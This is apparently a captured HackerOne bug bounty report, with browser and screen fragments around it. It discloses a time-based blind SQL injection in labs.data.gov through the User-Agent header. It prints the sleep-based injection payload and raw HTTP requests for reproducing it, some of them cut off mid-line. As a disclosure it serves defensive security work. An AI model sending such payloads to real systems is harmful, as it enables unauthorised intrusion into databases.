 crossdomain.xml h
#44652 Insecure c
webpack-unpack -
Ben Sadeghipour (
sql injection hacke
#297478 SQL injec
#405100 Stealing
https://twitter.com
hackerone.com/reports/297478
Incognito (2)
SIGN IN | SIGN UP
hackerone
FOR BUSINESS
FOR HACKERS
HACKTIVITY
COMPANY
TRY HACKERONE
harisec submitted a report to TTS Bug Bounty.
Dec 13th (2 years ago)
I've identified an SQL injection vulnerability in the website labs.data.gov that affects the endpoint /dashboard/datagov/csv_to_json and
can be exploited via the User-Agent HTTP header.
I didn't extracted any data from the database, I've confirmed the vulnerability using sleep SQL queries with various arithmetic operations. The
sleep command combined with the arithmetic operations will cause the server to sleep for various amounts of time depending on the result of
the arithmetic operation.
For example, setting the value Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/55.0.2883.87'XOR(if(now()=sysdate(),sleep(5*5),0))OR' to the User-Agent header will cause the server to sleep for 25
(5*5) seconds.
To reproduce, send the following HTTPS request:
GET /dashboard/datagov/csv_to_json HTTP/1.1
Referer: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87'XOR(if(n
X-Forwarded-For: 1
X-Requested-With: XMLHttpRequest
Host: labs.data.gov
Connection: Keep-alive
Accept-Encoding: gzip,deflate
Accept: */*
The server will respond after 25 (5*5) seconds - same as the value of the User-Agent: header.
Now, let's cause the server to respond immediately. We will send the value sleep(5*5*0) that is equivalent with 0.
GET /dashboard/datagov/csv_to_json HTTP/1.1
Referer: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87'XOR(if(n
Type here to search